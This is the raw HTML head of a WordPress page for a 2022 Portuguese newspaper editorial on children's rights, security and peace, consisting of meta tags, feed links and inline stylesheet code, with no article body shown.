

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jornalentremargens.com/2022/06/07/editorial-direito-a-seguranca-direito-a-paz/
body_size: 20997
content:
<!doctype html>
<html lang="pt-PT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>[Editorial] Direito à segurança. Direito à paz.</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Open Graph Meta Tags generated by Blog2Social 733 - https://www.blog2social.com -->
<meta property="og:title" content="[Editorial] Direito à segurança. Direito à paz."/>
<meta property="og:description" content="1 Celebrar o dia da criança deverá corresponder sempre a uma nova afirmação dos seus direitos. E dos direitos humanos, em geral. Direitos cuja definição f"/>
<meta property="og:url" content="https://jornalentremargens.com/2022/06/07/editorial-direito-a-seguranca-direito-a-paz/"/>
<meta property="og:image" content="https://jornalentremargens.com/wp-content/uploads/2022/04/Americo-Luis-Fernandes-site-scaled.jpg"/>
<meta property="og:image:width" content="2560"/>
<meta property="og:image:height" content="1124"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2022-06-07 08:46:20"/>
<meta property="og:article:modified_time" content="2022-06-07 08:46:22"/>
<!-- Open Graph Meta Tags generated by Blog2Social 733 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 733 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="[Editorial] Direito à segurança. Direito à paz."/>
<meta name="twitter:description" content="1 Celebrar o dia da criança deverá corresponder sempre a uma nova afirmação dos seus direitos. E dos direitos humanos, em geral. Direitos cuja definição f"/>
<meta name="twitter:image" content="https://jornalentremargens.com/wp-content/uploads/2022/04/Americo-Luis-Fernandes-site-scaled.jpg"/>
<!-- Twitter Card generated by Blog2Social 733 - https://www.blog2social.com -->
<meta name="author" content="E.M."/>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://jornalentremargens.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de comentários" href="https://jornalentremargens.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de  &raquo; [Editorial] Direito à segurança. Direito à paz." href="https://jornalentremargens.com/2022/06/07/editorial-direito-a-seguranca-direito-a-paz/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jornalentremargens.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjornalentremargens.com%2F2022%2F06%2F07%2Feditorial-direito-a-seguranca-direito-a-paz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jornalentremargens.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjornalentremargens.com%2F2022%2F06%2F07%2Feditorial-direito-a-seguranca-direito-a-paz%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://jornalentremargens.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://jornalentremargens.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://jornalentremargens.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://jornalentremargens.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://jornalentremargens.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://jornalentremargens.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://jornalentremargens.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://jornalentremargens.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpblog-post-layouts-block-style-css' href='https://jornalentremargens.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/css/build.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpblog-post-layouts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.4#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://jornalentremargens.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/fontawesome/css/all.min.css?ver=5.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-frontend-css' href='https://jornalentremargens.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/css/build.css?ver=1.1.3' type='text/css' media='all' />
<style id='wpmagazine-modules-lite-frontend-inline-css' type='text/css'>
.cvmm-cats-wrapper .cvmm-cat-count.cvmm-cat-1{background:#dd3333}
.cvmm-block-post-grid--layout-one .cvmm-post-cats-wrap .cvmm-post-cat.cvmm-cat-1 a{background:#dd3333}
.cvmm-post-tiles-block-main-content-wrap .cvmm-post-cat.cvmm-cat-1 a{background:#dd3333}
.cvmm-block-post-carousel--layout-one .cvmm-cat-1 a{background:#dd3333}
.cvmm-block-post-block--layout-one .cvmm-cat-1 a{background:#dd3333}
.cvmm-block-post-block--layout-two .cvmm-post-cat.cvmm-cat-1:before{background:#dd3333}
.cvmm-block-post-filter--layout-one .cvmm-cat-1 a{background:#dd3333}
/*# sourceURL=wpmagazine-modules-lite-frontend-inline-css */
</style>
<link rel='stylesheet' id='slick-slider-css' href='https://jornalentremargens.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-theme-css' href='https://jornalentremargens.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick-theme.css?ver=1.8.0' type='text/css' media='all' />
